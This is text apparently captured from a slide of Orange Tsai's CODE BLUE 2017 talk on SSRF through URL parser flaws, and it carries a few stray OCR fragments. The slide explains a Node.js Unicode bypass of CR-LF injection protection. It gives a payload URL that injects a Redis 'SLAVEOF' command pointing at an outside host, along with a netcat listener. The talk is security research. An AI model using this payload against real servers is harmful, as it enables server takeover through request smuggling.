 Nov.7 (Tue) - 10 (Fri), 2017
CODE BLUE
@TOKYO
Levi's
InfosecConference@Tokyo
CODE BLU
NodeJS Unicode Failure
• HTTP module prevents requests from CR-LF Injection
• Break the protections by Unicode U+FF0D U+FF0A
http://127.0.0.1:6379/－＊SLAVEOF@orange.tw@6379－＊
$ nc -vvlp 6379
>> GET /
>> SLAVEOF orange.tw 6379
>>  HTTP/1.1
>> Host: 127.0.0.1:6379
>> Connection: close
A New Era of SSRF - Exploiting
URL Parser in Trending
Programming Languages!
by Orange Tsai